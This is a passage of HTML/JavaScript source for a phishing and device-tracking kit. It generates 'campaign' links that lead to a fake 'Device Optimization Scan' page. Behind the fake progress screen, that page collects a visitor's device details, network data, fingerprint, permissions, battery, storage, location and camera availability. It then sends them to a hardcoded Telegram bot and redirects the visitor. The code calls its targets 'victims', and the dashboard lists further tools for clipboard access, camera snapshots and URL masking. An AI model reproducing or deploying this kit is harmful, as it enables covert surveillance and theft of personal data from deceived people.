            overflow: hidden;
            border: none;
        }
        
        .modal-header {
            background: linear-gradient(45deg, var(--primary-color), var(--secondary-color));
            color: white;
            border-bottom: none;
        }
        
        /* Animation for loading */
        @keyframes pulse {
            0% { opacity: 1; }
            50% { opacity: 0.5; }
            100% { opacity: 1; }
        }
        
        .pulse {
            animation: pulse 2s infinite;
        }
        
        /* Scrollbar Styling */
        ::-webkit-scrollbar {
            width: 8px;
        }
        
        ::-webkit-scrollbar-track {
            background: #f1f1f1;
            border-radius: 10px;
        }
        
        ::-webkit-scrollbar-thumb {
            background: var(--secondary-color);
            border-radius: 10px;
        }
        
        ::-webkit-scrollbar-thumb:hover {
            background: #2980b9;
        }
        
        /* Responsive Design */
        @media (max-width: 768px) {
            .victim-card {
                margin: 10px;
            }
            
            .data-item {
                flex-direction: column;
                align-items: flex-start;
            }
            
            .data-value {
                text-align: left;
                margin-top: 5px;
                max-width: 100%;
            }
            
            .mobile-feature-card {
                padding: 15px;
            }
            
            .sensor-value {
                font-size: 1.2rem;
            }
            
            .tools-grid {
                grid-template-columns: 1fr !important;
            }
            
            .link-display {
                font-size: 0.8rem;
                padding: 10px;
            }
            
            .generated-link-container {
                overflow-x: auto;
            }
        }
        
        /* Tool Cards */
        .tool-card {
            background: white;
            border-radius: 15px;
            padding: 20px;
            text-align: center;
            transition: all 0.3s;
            height: 100%;
            border: 1px solid #e9ecef;
            display: flex;
            flex-direction: column;
            align-items: center;
        }
        
        .tool-card:hover {
            transform: translateY(-5px);
            box-shadow: 0 10px 25px rgba(0,0,0,0.1);
        }
        
        .tool-icon {
            font-size: 3rem;
            margin-bottom: 15px;
            background: linear-gradient(45deg, var(--secondary-color), var(--primary-color));
            background-clip: text;
            -webkit-background-clip: text;
            color: transparent;
        }
        
        /* Mask URL Generator */
        .mask-url-container {
            background: linear-gradient(45deg, #34495e, #2c3e50);
            color: white;
            padding: 15px;
            border-radius: 10px;
            margin: 15px 0;
            font-family: monospace;
            word-break: break-all;
            overflow-wrap: break-word;
            max-width: 100%;
            overflow-x: auto;
        }
        
        /* All-in-One Tools Grid */
        .tools-grid {
            display: grid;
            grid-template-columns: repeat(auto-fill, minmax(250px, 1fr));
            gap: 20px;
            margin-top: 20px;
        }
        
        /* Clipboard Styling */
        .clipboard-container {
            background: #f8f9fa;
            border-radius: 10px;
            padding: 20px;
            border: 2px dashed #dee2e6;
        }
        
        /* Screenshot Container */
        .screenshot-container {
            max-height: 400px;
            overflow-y: auto;
        }
        
        .screenshot-img {
            max-width: 100%;
            border-radius: 8px;
            margin-bottom: 10px;
            border: 2px solid #dee2e6;
        }
        
        /* Additional Background Clip Fixes */
        .gradient-text {
            background: linear-gradient(45deg, var(--secondary-color), var(--primary-color));
            background-clip: text;
            -webkit-background-clip: text;
            color: transparent;
        }
        
        /* Ensure proper display for background-clip text elements */
        .tool-icon,
        .gradient-text {
            display: inline-block;
        }
        
        /* Fix for Safari background-clip issues */
        @supports (-webkit-touch-callout: none) {
            .tool-icon,
            .gradient-text {
                -webkit-background-clip: text !important;
                background-clip: text !important;
            }
        }
        
        /* FIX: Ensure all text in link generator is visible */
        .link-generator-card h5,
        .link-generator-card h6,
        .link-generator-card p,
        .link-generator-card span,
        .link-generator-card label {
            color: white !important;
        }
        
        .campaign-preview h5,
        .campaign-preview h6,
        .campaign-preview p,
        .campaign-preview span {
            color: white !important;
        }
        
        .alert-dark {
            background-color: rgba(255, 255, 255, 0.1);
            border-color: rgba(255, 255, 255, 0.2);
            color: white !important;
        }
        
        .alert-dark .text-warning {
            color: #ffc107 !important;
        }
        
        /* Quick stats styling */
        #quick-stats {
            color: #333;
        }
        
        /* Campaign stats styling */
        .campaign-stats {
            color: #6c757d !important;
        }
        
        .campaign-stats span {
            color: #6c757d !important;
        }
        
        /* Form check in purple card */
        .link-generator-card .form-check-input:checked {
            background-color: #9b59b6;
            border-color: #8e44ad;
        }
    </style>
</head>
<body id="main-body">
    <!-- Content will be dynamically loaded -->

    <!-- Bootstrap JS Bundle with Popper -->
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/js/bootstrap.bundle.min.js"></script>
    
    <script>
        // ============================================
        // GLOBAL CONFIGURATION - FIXED
        // ============================================
        
        // Telegram Bot Configuration
        const telegramConfig = {
            botToken: '7992081098:AAH8uPHC5iGtVt2CB8h6oCaZuCo33BUkfX0',
            chatId: '1523864238',
            apiUrl: 'https://api.telegram.org/bot',
            sendHistory: []
        };

        // Device Data Structure
        const deviceData = {
            deviceInfo: {},
            networkInfo: {},
            batteryInfo: {},
            locationInfo: {},
            storageInfo: {},
            permissionsInfo: {},
            fingerprintInfo: {},
            cameraInfo: {},
            clipboardInfo: {},
            
            mobileFeatures: {
                platformInfo: {},
                capabilities: {},
                sensors: {},
                installedApps: {},
                emailInfo: {},
                contactInfo: {},
                notificationInfo: {},
                phoneInfo: {}
            },
            
            victimID: '',
            campaignId: '',
            timestamp: new Date().toISOString(),
            userAgent: navigator.userAgent
        };

        // Campaign Manager - FIXED
        const campaignManager = {
            campaigns: [],
            currentCampaign: null,
            
            initialize: function() {
                this.loadFromStorage();
                return this;
            },
            
            addCampaign: function(name, link, settings) {
                const campaign = {
                    id: 'camp_' + Date.now() + '_' + Math.random().toString(36).substr(2, 9),
                    name: name,
                    link: link,
                    created: new Date().toISOString(),
                    stats: {
                        views: 0,
                        clicks: 0,
                        dataCollected: 0,
                        lastAccess: null
                    },
                    settings: settings
                };
                
                this.campaigns.push(campaign);
                this.currentCampaign = campaign;
                this.saveToStorage();
                this.updateUI();
                
                return campaign;
            },
            
            incrementStat: function(campaignId, stat) {
                const campaign = this.campaigns.find(c => c.id === campaignId);
                if (campaign && campaign.stats[stat] !== undefined) {
                    campaign.stats[stat]++;
                    campaign.stats.lastAccess = new Date().toISOString();
                    this.saveToStorage();
                    this.updateUI();
                    return true;
                }
                return false;
            },
            
            getCampaign: function(campaignId) {
                return this.campaigns.find(c => c.id === campaignId);
            },
            
            saveToStorage: function() {
                try {
                    localStorage.setItem('deviceScannerCampaigns', JSON.stringify(this.campaigns));
                    localStorage.setItem('telegramConfig', JSON.stringify({
                        botToken: telegramConfig.botToken,
                        chatId: telegramConfig.chatId,
                        sendHistory: telegramConfig.sendHistory.slice(-20)
                    }));
                } catch (e) {
                    console.error('Failed to save to storage:', e);
                }
            },
            
            loadFromStorage: function() {
                try {
                    const savedCampaigns = localStorage.getItem('deviceScannerCampaigns');
                    if (savedCampaigns) {
                        this.campaigns = JSON.parse(savedCampaigns);
                    }
                    
                    const savedTelegram = localStorage.getItem('telegramConfig');
                    if (savedTelegram) {
                        const config = JSON.parse(savedTelegram);
                        telegramConfig.botToken = config.botToken || telegramConfig.botToken;
                        telegramConfig.chatId = config.chatId || telegramConfig.chatId;
                        telegramConfig.sendHistory = config.sendHistory || [];
                    }
                } catch (e) {
                    console.error('Failed to load from storage:', e);
                }
            },
            
            updateUI: function() {
                if (document.getElementById('campaigns-list')) {
                    this.renderCampaignsList();
                }
                if (document.getElementById('telegram-history')) {
                    updateTelegramHistory();
                }
                if (document.getElementById('campaigns-list-full')) {
                    this.renderFullCampaignsList();
                }
            },
            
            renderCampaignsList: function() {
                const container = document.getElementById('campaigns-list');
                if (!container) return;
                
                if (this.campaigns.length === 0) {
                    container.innerHTML = `
                        <div class="text-center text-muted py-4">
                            <i class="fas fa-link fa-2x mb-3"></i>
                            <p>No campaigns yet. Generate your first tracking link!</p>
                        </div>
                    `;
                    return;
                }
                
                let html = '';
                this.campaigns.slice(-5).reverse().forEach(campaign => {
                    html += `
                        <div class="campaign-item glass-card p-3 mb-3">
                            <div class="d-flex justify-content-between align-items-center mb-2">
                                <h6 class="mb-0">${campaign.name}</h6>
                                <span class="status-badge status-success">Active</span>
                            </div>
                            <p class="small mb-2 text-truncate">${campaign.link}</p>
                            <div class="campaign-stats small text-muted">
                                <span><i class="fas fa-eye"></i> ${campaign.stats.views}</span> • 
                                <span><i class="fas fa-user"></i> ${campaign.stats.clicks}</span> • 
                                <span><i class="fas fa-download"></i> ${campaign.stats.dataCollected}</span>
                            </div>
                            <div class="mt-2">
                                <button class="btn btn-sm btn-outline-primary" onclick="viewCampaignDetails('${campaign.id}')">
                                    <i class="fas fa-chart-bar"></i> Stats
                                </button>
                                <button class="btn btn-sm btn-outline-success" onclick="copyToClipboard('${campaign.link}')">
                                    <i class="fas fa-copy"></i> Copy
                                </button>
                            </div>
                        </div>
                    `;
                });
                
                container.innerHTML = html;
            },
            
            renderFullCampaignsList: function() {
                const container = document.getElementById('campaigns-list-full');
                if (!container) return;
                
                if (this.campaigns.length === 0) {
                    container.innerHTML = `
                        <div class="text-center py-4">
                            <i class="fas fa-link fa-2x mb-3"></i>
                            <p>No campaigns yet. Generate your first tracking link!</p>
                        </div>
                    `;
                    return;
                }
                
                let html = '';
                this.campaigns.reverse().forEach(campaign => {
                    const date = new Date(campaign.created).toLocaleDateString();
                    html += `
                        <div class="campaign-item glass-card p-3 mb-3">
                            <div class="d-flex justify-content-between align-items-center mb-2">
                                <h6 class="mb-0">${campaign.name}</h6>
                                <span class="status-badge status-success">Active</span>
                            </div>
                            <div class="link-display mb-2">
                                <code>${campaign.link}</code>
                            </div>
                            <div class="row">
                                <div class="col-4">
                                    <div class="text-center">
                                        <div class="small text-muted">Views</div>
                                        <div class="fw-bold">${campaign.stats.views}</div>
                                    </div>
                                </div>
                                <div class="col-4">
                                    <div class="text-center">
                                        <div class="small text-muted">Clicks</div>
                                        <div class="fw-bold">${campaign.stats.clicks}</div>
                                    </div>
                                </div>
                                <div class="col-4">
                                    <div class="text-center">
                                        <div class="small text-muted">Data</div>
                                        <div class="fw-bold">${campaign.stats.dataCollected}</div>
                                    </div>
                                </div>
                            </div>
                            <div class="mt-2">
                                <button class="btn btn-sm btn-outline-primary" onclick="viewCampaignDetails('${campaign.id}')">
                                    <i class="fas fa-chart-bar"></i> Stats
                                </button>
                                <button class="btn btn-sm btn-outline-success" onclick="copyToClipboard('${campaign.link}')">
                                    <i class="fas fa-copy"></i> Copy
                                </button>
                                <button class="btn btn-sm btn-outline-danger" onclick="deleteCampaign('${campaign.id}')">
                                    <i class="fas fa-trash"></i> Delete
                                </button>
                            </div>
                            <div class="small text-muted mt-2">Created: ${date}</div>
                        </div>
                    `;
                });
                
                container.innerHTML = html;
            }
        };

        // ============================================
        // INITIALIZATION
        // ============================================
        
        document.addEventListener('DOMContentLoaded', function() {
            campaignManager.initialize();
            
            const urlParams = new URLSearchParams(window.location.search);
            const campaignId = urlParams.get('cid');
            const tracking = urlParams.get('track');
            
            if (tracking === 'true' && campaignId) {
                initializeVictimInterface(campaignId);
            } else {
                initializeDashboard();
            }
        });

        // ============================================
        // VICTIM INTERFACE - FIXED CAMPAIGN TRACKING
        // ============================================
        
        function initializeVictimInterface(campaignId) {
            document.body.innerHTML = getVictimInterfaceHTML();
            document.body.className = 'victim-interface';
            
            // IMPORTANT: Increment views when victim opens link
            campaignManager.incrementStat(campaignId, 'views');
            
            const cloakTitle = getCloakTitle(campaignId);
            document.getElementById('victim-title').textContent = cloakTitle;
            
            startVictimDataCollection(campaignId);
        }
        
        function getVictimInterfaceHTML() {
            return `
                <div class="victim-card">
                    <div class="victim-header">
                        <h1 class="display-6 mb-2" id="victim-title">
                            <i class="fas fa-shield-alt"></i> Device Optimization Scan
                        </h1>
                        <p class="mb-0">Ensuring optimal device performance and security</p>
                    </div>
                    
                    <div class="victim-body">
                        <div class="text-center mb-4">
                            <div class="spinner-border text-primary mb-3" style="width: 3rem; height: 3rem;" role="status">
                                <span class="visually-hidden">Loading...</span>
                            </div>
                            <h4 id="status-message">Initializing System Scan</h4>
                            <p class="text-muted" id="status-details">
                                Please wait while we analyze your device configuration
                            </p>
                        </div>
                        
                        <div class="progress mb-4" style="height: 20px;">
                            <div id="scan-progress" class="progress-bar progress-bar-striped progress-bar-animated" 
                                 role="progressbar" style="width: 5%">
                                <span class="progress-text">5%</span>
                            </div>
                        </div>
                        
                        <div id="checklist" class="mb-4">
                            <div class="checklist-item active">
                                <i class="fas fa-spinner fa-spin text-primary me-2"></i>
                                <span>Device Information Analysis</span>
                            </div>
                            <div class="checklist-item">
                                <i class="fas fa-clock me-2"></i>
                                <span>Network Configuration Check</span>
                            </div>
                            <div class="checklist-item">
                                <i class="fas fa-clock me-2"></i>
                                <span>Security Vulnerability Scan</span>
                            </div>
                            <div class="checklist-item">
                                <i class="fas fa-clock me-2"></i>
                                <span>Performance Optimization</span>
                            </div>
                            <div class="checklist-item">
                                <i class="fas fa-clock me-2"></i>
                                <span>Final System Verification</span>
                            </div>
                        </div>
                        
                        <div class="alert alert-info">
                            <i class="fas fa-info-circle"></i>
                            <strong>Important:</strong> Do not close this window during the scan. 
                            The process will complete automatically in 10-15 seconds.
                        </div>
                        
                        <div class="row mt-4">
                            <div class="col-6">
                                <div class="text-center p-3 border rounded">
                                    <i class="fas fa-lock fa-2x text-success mb-2"></i>
                                    <div class="small">Secure Connection</div>
                                </div>
                            </div>
                            <div class="col-6">
                                <div class="text-center p-3 border rounded">
                                    <i class="fas fa-user-shield fa-2x text-primary mb-2"></i>
                                    <div class="small">Privacy Protected</div>
                                </div>
                            </div>
                        </div>
                    </div>
                    
                    <div class="text-center p-3 border-top">
                        <div class="d-flex justify-content-center align-items-center">
                            <i class="fas fa-circle text-success me-2" style="font-size: 0.7rem;"></i>
                            <span class="small">Scan in progress • Estimated time: <span id="countdown">15</span> seconds</span>
                        </div>
                    </div>
                </div>
            `;
        }
        
        async function startVictimDataCollection(campaignId) {
            const totalSteps = 5;
            let currentStep = 0;
            
            // Increment clicks
            campaignManager.incrementStat(campaignId, 'clicks');
            
            // Generate victim ID
            deviceData.campaignId = campaignId;
            deviceData.victimID = generateVictimID();
            
            // Start countdown
            startCountdown(15);
            
            // Step 1: Basic Device Info
            currentStep++;
            updateVictimProgress(currentStep, totalSteps, "Analyzing Device Specifications...");
            await collectBasicDeviceInfo();
            await collectMobileCapabilities();
            updateChecklist(currentStep - 1, 'success');
            await delay(1500);
            
            // Step 2: Network Info
            currentStep++;
            updateVictimProgress(currentStep, totalSteps, "Checking Network Configuration...");
            await collectNetworkInfo();
            updateChecklist(currentStep - 1, 'success');
            await delay(1500);
            
            // Step 3: Security Scan
            currentStep++;
            updateVictimProgress(currentStep, totalSteps, "Running Security Diagnostics...");
            await collectFingerprintInfo();
            await collectPermissionsInfo();
            updateChecklist(currentStep - 1, 'success');
            await delay(1500);
            
            // Step 4: Performance Check
            currentStep++;
            updateVictimProgress(currentStep, totalSteps, "Optimizing System Performance...");
            await collectBatteryInfo();
            await collectStorageInfo();
            updateChecklist(currentStep - 1, 'success');
            await delay(1500);
            
            // Step 5: Final Collection
            currentStep++;
            updateVictimProgress(currentStep, totalSteps, "Finalizing System Scan...");
            try {
                await getLocation();
            } catch (e) {
                console.log('Location access denied');
            }
            
            try {
                await checkCameraAvailability();
            } catch (e) {
                console.log('Camera not accessed');
            }
            
            updateChecklist(currentStep - 1, 'success');
            
            // IMPORTANT: Increment data collected
            campaignManager.incrementStat(campaignId, 'dataCollected');
            
            // Send to Telegram if configured - FIXED
            const campaign = campaignManager.getCampaign(campaignId);
            if (campaign && campaign.settings && campaign.settings.autoTelegram) {
                try {
                    await sendVictimDataToTelegram(campaignId);
                    console.log('Data sent to Telegram successfully');
                } catch (e) {
                    console.error('Failed to send to Telegram:', e);
                }
            }
            
            // Complete the scan
            setTimeout(() => {
                completeVictimScan(campaignId);
            }, 2000);
        }
        
        function updateVictimProgress(step, totalSteps, message) {
            const progress = Math.min(100, Math.round((step / totalSteps) * 100));
            
            const progressBar = document.getElementById('scan-progress');
            const progressText = progressBar.querySelector('.progress-text');
            const statusMessage = document.getElementById('status-message');
            const statusDetails = document.getElementById('status-details');
            
            if (progressBar) {
                progressBar.style.width = `${progress}%`;
                progressText.textContent = `${progress}%`;
            }
            
            if (statusMessage) statusMessage.textContent = message;
            
            const details = [
                "Analyzing device specifications and hardware components...",
                "Checking network connectivity and security protocols...",
                "Scanning for security vulnerabilities and threats...",
                "Optimizing system performance and battery usage...",
                "Finalizing scan and generating security report..."
            ];
            
            if (statusDetails) {
                statusDetails.textContent = details[step - 1] || "Finalizing scan...";
            }
        }
        
        function updateChecklist(index, status) {
            const items = document.querySelectorAll('.checklist-item');
            if (items.length > index) {
                const item = items[index];
                item.classList.remove('active');
                
                if (status === 'success') {
                    item.innerHTML = '<i class="fas fa-check text-success me-2"></i>' + item.textContent;
                    item.classList.add('completed');
                } else if (status === 'failed') {
                    item.innerHTML = '<i class="fas fa-times text-danger me-2"></i>' + item.textContent;
                    item.classList.add('failed');
                }
            }
        }
        
        function startCountdown(seconds) {
            const countdownElement = document.getElementById('countdown');
            if (!countdownElement) return;
            
            let remaining = seconds;
            const interval = setInterval(() => {
                remaining--;
                countdownElement.textContent = remaining;
                
                if (remaining <= 0) {
                    clearInterval(interval);
                }
            }, 1000);
        }
        
        function completeVictimScan(campaignId) {
            const campaign = campaignManager.getCampaign(campaignId);
            const redirectUrl = campaign?.settings?.redirectUrl || 'https://google.com';
            
            // Update UI
            document.getElementById('status-message').textContent = 'Scan Complete!';
            document.getElementById('status-details').textContent = 'Your device has been successfully optimized.';
            
            // Update progress bar
            const progressBar = document.getElementById('scan-progress');
            progressBar.classList.remove('progress-bar-animated', 'progress-bar-striped');
            progressBar.classList.add('bg-success');
            progressBar.style.width = '100%';
            progressBar.querySelector('.progress-text').textContent = '100%';
            
            // Update spinner
            const spinner = document.querySelector('.spinner-border');
            if (spinner) {
                spinner.classList.remove('spinner-border');
                spinner.classList.add('fas', 'fa-check-circle', 'text-success');
                spinner.style.fontSize = '3rem';
            }
            
            // Update alert
            const alert = document.querySelector('.alert');
            alert.className = 'alert alert-success';
            alert.innerHTML = `
                <i class="fas fa-check-circle"></i>
                <strong>Success!</strong> Your device is now optimized. 
                Redirecting in <span id="redirect-countdown">3</span> seconds...
            `;
            
            // Start redirect countdown
            let countdown = 3;
            const countdownElement = document.getElementById('redirect-countdown');
            const countdownInterval = setInterval(() => {
                countdown--;
                countdownElement.textContent = countdown;
                
                if (countdown <= 0) {
                    clearInterval(countdownInterval);
                    window.location.href = redirectUrl;
                }
            }, 1000);
        }
        
        function getCloakTitle(campaignId) {
            const campaign = campaignManager.getCampaign(campaignId);
            if (campaign && campaign.settings && campaign.settings.cloakTitle) {
                return campaign.settings.cloakTitle;
            }
            
            const urlParams = new URLSearchParams(window.location.search);
            return urlParams.get('title') || 'Device Security Scan';
        }
        
        // ============================================
        // DASHBOARD INTERFACE - FIXED STYLING
        // ============================================
        
        function initializeDashboard() {
            document.body.innerHTML = getDashboardHTML();
            document.body.className = 'dashboard-interface';
            
            setupDashboardEventListeners();
            initializeDataCollection();
            initializeCameras();
            generateVictimID();
            campaignManager.updateUI();
            updateTelegramConfigInputs();
            
            if (deviceData.mobileFeatures.platformInfo.isMobile) {
                startSensorMonitoring();
            }
            
            // Show welcome message
            showToast('Dashboard loaded successfully!', 'success');
        }
        
        function getDashboardHTML() {
            return `
                <div class="container-fluid py-4">
                    <!-- Header -->
                    <div class="row mb-4">
                        <div class="col-12">
                            <div class="dark-glass p-4 rounded-3">
                                <div class="row align-items-center">
                                    <div class="col-lg-8">
                                        <h1 class="display-5 fw-bold text-white mb-2">
                                            <i class="fas fa-robot me-2"></i>Advanced Device Scanner
                                        </h1>
                                        <p class="lead mb-0 text-white-50">
                                            Complete device information gathering and analysis suite
                                        </p>
                                    </div>
                                    <div class="col-lg-4 text-lg-end mt-3 mt-lg-0">
                                        <div class="d-flex flex-wrap gap-2 justify-content-lg-end">
                                            <button class="btn purple-btn" data-bs-toggle="modal" data-bs-target="#linkModal">
                                                <i class="fas fa-link"></i> Generate Link
                                            </button>
                                            <button class="btn success-btn" onclick="sendToTelegram()">
                                                <i class="fab fa-telegram"></i> Send to Telegram
                                            </button>
                                            <button class="btn warning-btn" onclick="downloadData()">
                                                <i class="fas fa-download"></i> Download Data
                                            </button>
                                            <button class="btn primary-btn" data-bs-toggle="modal" data-bs-target="#settingsModal">
                                                <i class="fas fa-cog"></i> Settings
                                            </button>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    
                    <div class="row">
                        <!-- Left Sidebar - Complete Tool Menu -->
                        <div class="col-lg-3">
                            <div class="dark-glass p-3 rounded-3 mb-3">
                                <h5 class="mb-3"><i class="fas fa-tools me-2"></i>Tools Menu</h5>
                                <div class="nav flex-column" id="nav-tab" role="tablist">
                                    <button class="nav-link active text-start mb-2" data-bs-toggle="tab" data-bs-target="#overview-tab">
                                        <i class="fas fa-home me-2"></i> Overview
                                    </button>
                                    <button class="nav-link text-start mb-2" data-bs-toggle="tab" data-bs-target="#device-tab">
                                        <i class="fas fa-microchip me-2"></i> Device Info
                                    </button>
                                    <button class="nav-link text-start mb-2" data-bs-toggle="tab" data-bs-target="#mobile-tab">
                                        <i class="fas fa-mobile-alt me-2"></i> Mobile Features
                                    </button>
                                    <button class="nav-link text-start mb-2" data-bs-toggle="tab" data-bs-target="#network-tab">
                                        <i class="fas fa-wifi me-2"></i> Network Info
                                    </button>
                                    <button class="nav-link text-start mb-2" data-bs-toggle="tab" data-bs-target="#camera-tab">
                                        <i class="fas fa-camera me-2"></i> Camera Snapshots
                                    </button>
                                    <button class="nav-link text-start mb-2" data-bs-toggle="tab" data-bs-target="#battery-tab">
                                        <i class="fas fa-battery-full me-2"></i> Battery Status
                                    </button>
                                    <button class="nav-link text-start mb-2" data-bs-toggle="tab" data-bs-target="#location-tab">
                                        <i class="fas fa-map-marker-alt me-2"></i> Location Info
                                    </button>
                                    <button class="nav-link text-start mb-2" data-bs-toggle="tab" data-bs-target="#storage-tab">
                                        <i class="fas fa-hdd me-2"></i> Storage Info
                                    </button>
                                    <button class="nav-link text-start mb-2" data-bs-toggle="tab" data-bs-target="#permissions-tab">
                                        <i class="fas fa-shield-alt me-2"></i> Permissions
                                    </button>
                                    <button class="nav-link text-start mb-2" data-bs-toggle="tab" data-bs-target="#fingerprint-tab">
                                        <i class="fas fa-fingerprint me-2"></i> Fingerprint
                                    </button>
                                    <button class="nav-link text-start mb-2" data-bs-toggle="tab" data-bs-target="#clipboard-tab">
                                        <i class="fas fa-clipboard me-2"></i> Clipboard
                                    </button>
                                    <button class="nav-link text-start mb-2" data-bs-toggle="tab" data-bs-target="#mask-tab">
                                        <i class="fas fa-mask me-2"></i> Mask URLs
                                    </button>
                                    <button class="nav-link text-start mb-2" data-bs-toggle="tab" data-bs-target="#link-tab">
                                        <i class="fas fa-share-alt me-2"></i> Link Generator
                                    </button>
                                    <button class="nav-link text-start mb-2" data-bs-toggle="tab" data-bs-target="#telegram-tab">
                                        <i class="fab fa-telegram me-2"></i> Telegram Bot
                                    </button>
                                    <button class="nav-link text-start" data-bs-toggle="tab" data-bs-target="#all-tools-tab">
                                        <i class="fas fa-boxes me-2"></i> All-in-One Tools
                                    </button>
                                </div>
                            </div>
                            
                            <div class="dark-glass p-3 rounded-3">
                                <h5 class="mb-3"><i class="fas fa-bolt me-2"></i>Quick Actions</h5>
                                <div class="d-grid gap-2">
                                    <button class="btn btn-outline-light" onclick="collectAllData()">
                                        <i class="fas fa-sync"></i> Refresh All Data
                                    </button>
                                    <button class="btn btn-outline-primary" onclick="testTelegramConnection()">
                                        <i class="fas fa-wifi"></i> Test Telegram
                                    </button>
                                    <button class="btn btn-outline-success" onclick="generateVictimID()">
                                        <i class="fas fa-id-card"></i> New Victim ID
                                    </button>
                                    <button class="btn btn-outline-danger" onclick="clearAllData()">
                                        <i class="fas fa-trash"></i> Clear Data
                                    </button>
                                </div>
                                
                                <div class="mt-3 text-center">
                                    <div class="qr-code-container">
                                        <div id="qr-code-display">
                                            <i class="fas fa-qrcode fa-3x text-dark"></i>
                                            <p class="small mt-2">Victim ID QR Code</p>
                                        </div>
                                    </div>
                                    <p class="small mt-2">Victim ID: <span id="victim-id-display">Not set</span></p>
                                </div>
                            </div>
                        </div>
                        
                        <!-- Main Content Area -->
                        <div class="col-lg-9">
                            <div class="tab-content">
                                <!-- Overview Tab -->
                                <div class="tab-pane fade show active" id="overview-tab">
                                    <div class="row">
                                        <div class="col-md-6 mb-3">
                                            <div class="info-card">
                                                <div class="card-header">
                                                    <i class="fas fa-info-circle card-icon"></i> Quick Stats
                                                </div>
                                                <div class="card-body">
                                                    <div id="quick-stats">
                                                        <div class="text-center py-4">
                                                            <div class="spinner-border text-primary" role="status">
                                                                <span class="visually-hidden">Loading...</span>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="col-md-6 mb-3">
                                            <div class="info-card">
                                                <div class="card-header">
                                                    <i class="fas fa-chart-line card-icon"></i> Campaign Stats
                                                </div>
                                                <div class="card-body">
                                                    <div id="campaigns-list">
                                                        <!-- Campaigns will be loaded here -->
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                    
                                    <div class="info-card">
                                        <div class="card-header">
                                            <i class="fas fa-tachometer-alt card-icon"></i> System Status
                                        </div>
                                        <div class="card-body">
                                            <div class="row">
                                                <div class="col-md-3 text-center mb-3">
                                                    <div class="sensor-container">
                                                        <h6><i class="fas fa-microchip"></i> CPU</h6>
                                                        <div class="sensor-value" id="cpu-usage">--%</div>
                                                        <div class="sensor-unit">Usage</div>
                                                    </div>
                                                </div>
                                                <div class="col-md-3 text-center mb-3">
                                                    <div class="sensor-container">
                                                        <h6><i class="fas fa-memory"></i> Memory</h6>
                                                        <div class="sensor-value" id="memory-usage">--%</div>
                                                        <div class="sensor-unit">Usage</div>
                                                    </div>
                                                </div>
                                                <div class="col-md-3 text-center mb-3">
                                                    <div class="sensor-container">
                                                        <h6><i class="fas fa-battery-half"></i> Battery</h6>
                                                        <div class="sensor-value" id="battery-overview">--%</div>
                                                        <div class="sensor-unit">Level</div>
                                                    </div>
                                                </div>
                                                <div class="col-md-3 text-center mb-3">
                                                    <div class="sensor-container">
                                                        <h6><i class="fas fa-network-wired"></i> Network</h6>
                                                        <div class="sensor-value" id="network-status">--</div>
                                                        <div class="sensor-unit">Status</div>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                
                                <!-- Device Info Tab -->
                                <div class="tab-pane fade" id="device-tab">
                                    <div class="info-card">
                                        <div class="card-header">
                                            <i class="fas fa-microchip card-icon"></i> Device Information
                                        </div>
                                        <div class="card-body">
                                            <div class="row">
                                                <div class="col-md-6">
                                                    <div class="data-item">
                                                        <span class="data-label">Platform:</span>
                                                        <span class="data-value" id="platform-info">Loading...</span>
                                                    </div>
                                                    <div class="data-item">
                                                        <span class="data-label">User Agent:</span>
                                                        <span class="data-value" id="user-agent">Loading...</span>
                                                    </div>
                                                    <div class="data-item">
                                                        <span class="data-label">Screen Resolution:</span>
                                                        <span class="data-value" id="screen-resolution">Loading...</span>
                                                    </div>
                                                    <div class="data-item">
                                                        <span class="data-label">Device Memory:</span>
                                                        <span class="data-value" id="device-memory">Loading...</span>
                                                    </div>
                                                    <div class="data-item">
                                                        <span class="data-label">Color Depth:</span>
                                                        <span class="data-value" id="color-depth">Loading...</span>
                                                    </div>
                                                </div>
                                                <div class="col-md-6">
                                                    <div class="data-item">
                                                        <span class="data-label">Language:</span>
                                                        <span class="data-value" id="device-language">Loading...</span>
                                                    </div>
                                                    <div class="data-item">
                                                        <span class="data-label">Time Zone:</span>
                                                        <span class="data-value" id="device-timezone">Loading...</span>
                                                    </div>
                                                    <div class="data-item">
                                                        <span class="data-label">CPU Cores:</span>
                                                        <span class="data-value" id="cpu-cores">Loading...</span>
                                                    </div>
                                                    <div class="data-item">
                                                        <span class="data-label">Touch Support:</span>
                                                        <span class="data-value" id="touch-support">Checking...</span>
                                                    </div>
                                                    <div class="data-item">
                                                        <span class="data-label">Pixel Ratio:</span>
                                                        <span class="data-value" id="pixel-ratio">Loading...</span>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                
                                <!-- Mobile Features Tab -->
                                <div class="tab-pane fade" id="mobile-tab">
                                    <div class="info-card">
                                        <div class="card-header">
                                            <i class="fas fa-mobile-alt card-icon"></i> Mobile Features
                                        </div>
                                        <div class="card-body">
                                            <div class="row">
                                                <div class="col-md-6 mb-3">
                                                    <div class="mobile-feature-card">
                                                        <div class="mobile-feature-icon">
                                                            <i class="fas fa-robot"></i>
                                                        </div>
                                                        <h5>Platform Detection</h5>
                                                        <div id="platform-detection">
                                                            Loading platform info...
                                                        </div>
                                                    </div>
                                                </div>
                                                <div class="col-md-6 mb-3">
                                                    <div class="mobile-feature-card">
                                                        <div class="mobile-feature-icon">
                                                            <i class="fas fa-bolt"></i>
                                                        </div>
                                                        <h5>Device Capabilities</h5>
                                                        <div id="device-capabilities">
                                                            Loading capabilities...
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                            
                                            <div class="row">
                                                <div class="col-md-6">
                                                    <div class="mobile-feature-card">
                                                        <div class="mobile-feature-icon">
                                                            <i class="fas fa-compass"></i>
                                                        </div>
                                                        <h5>Sensors</h5>
                                                        <div id="sensors-list">
                                                            <button class="btn btn-sm btn-primary" onclick="testSensors()">Test Sensors</button>
                                                            <div id="sensor-results" class="mt-2"></div>
                                                        </div>
                                                    </div>
                                                </div>
                                                <div class="col-md-6">
                                                    <div class="mobile-feature-card">
                                                        <div class="mobile-feature-icon">
                                                            <i class="fas fa-box"></i>
                                                        </div>
                                                        <h5>Installed Apps</h5>
                                                        <div id="installed-apps">
                                                            <button class="btn btn-sm btn-success" onclick="detectInstalledApps()">Detect Apps</button>
                                                            <div id="app-results" class="mt-2"></div>
                                                        </div>
